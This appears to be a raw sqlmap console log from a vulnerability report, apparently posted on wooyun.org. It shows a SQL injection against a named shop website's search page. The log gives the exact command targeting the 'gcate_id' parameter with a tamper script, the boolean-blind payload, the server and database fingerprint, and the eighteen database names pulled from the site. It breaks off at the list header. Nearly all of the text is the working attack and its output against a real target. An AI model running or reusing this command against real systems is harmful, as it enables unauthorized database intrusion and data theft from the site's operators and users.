 C:\Desktop\sqlmap>sqlmap.py -u "http://shop.huaji.com/shop_search.php?
fav=&gcate_id=3212&keyword=&page=1&price=asc&sale=&shop_id=1199546477&time="  -p
 "gcate_id"   --tamper=greatest.py  --dbs
sqlmap {1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:56:35
[14:56:35] [INFO] loading tamper script 'greatest'
[14:56:35] [INFO] resuming back-end DBMS 'mysql'
[14:56:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gcate_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fav=&gcate_id=3212 AND 8010=8010&keyword=&page=1&price=asc&sale=&sh
op_id=1199546477&time=
---
[14:56:36] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[14:56:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[14:56:36] [INFO] fetching database names
[14:56:36] [INFO] fetching number of databases
[14:56:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:56:37] [INFO] retrieved:
[14:56:37] [WARNING] reflective value(s) found and filtering out
18
[14:56:40] [INFO] retrieved: information_schema
[14:57:33] [INFO] retrieved: hj
[14:57:40] [INFO] retrieved: hj1
[14:57:51] [INFO] retrieved: hj2
[14:58:01] [INFO] retrieved: hj3
[14:58:11] [INFO] retrieved: hj4
[14:58:22] [INFO] retrieved: hj5
[14:58:32] [INFO] retrieved: hj6
[14:58:42] [INFO] retrieved: hj7
[14:58:52] [INFO] retrieved: hj8
[14:59:02] [INFO] retrieved: hj9
[14:59:12] [INFO] retrieved: hj_auction
[14:59:40] [INFO] retrieved: hj_market
[15:00:05] [INFO] retrieved: hj_office
[15:00:31] [INFO] retrieved: hwxbbs
[15:00:48] [INFO] retrieved: mysql
[15:01:04] [INFO] retrieved: seociku
[15:01:24] [INFO] retrieved: test
www.wooyun.org
available databases [18]: